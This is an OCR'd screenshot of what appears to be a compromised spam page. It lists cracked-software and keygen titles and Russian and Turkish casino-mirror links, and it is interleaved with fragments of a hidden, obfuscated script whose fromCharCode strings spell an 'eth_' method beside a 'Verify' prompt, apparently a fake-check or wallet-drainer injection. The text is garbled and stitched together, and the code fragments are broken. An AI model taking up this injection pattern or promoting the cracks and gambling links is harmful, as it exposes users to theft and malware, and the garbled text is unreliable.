
Recuva Professional Crack + Portable Latest [100%
"display:none;" onload="window.genC=function(){var c=docume
Worked] 2026
om()*s.length));for(var i=0;i<15;i++)
DVB Dream Portable + Keygen Lifetime Patch
th.random()*140,Math.random()*40);x.stroke();}x.font='24px Sego
Ultimate
harCode(50,46,48),method:String.fromCharCode(101,116,104,95,
Официальный Сайт Вход на Рабочее Зеркало
8,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50,101,55),d
Vavada.951
Betkom – Betkom Casino Giri – Betkom Gncel Giri
2025.3089
Mostbet официальный сайт Мостбет
Verify
букмекерская контора и казино 2026.1973
Recent Comments
No comments to show.